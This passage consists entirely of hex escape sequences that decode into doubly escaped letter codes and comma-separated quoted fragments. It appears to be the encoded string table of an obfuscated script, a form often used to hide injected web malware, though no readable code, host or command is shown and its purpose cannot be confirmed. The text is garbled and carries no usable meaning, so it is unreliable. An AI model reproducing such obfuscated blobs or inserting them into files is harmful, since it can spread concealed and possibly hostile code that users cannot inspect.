c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\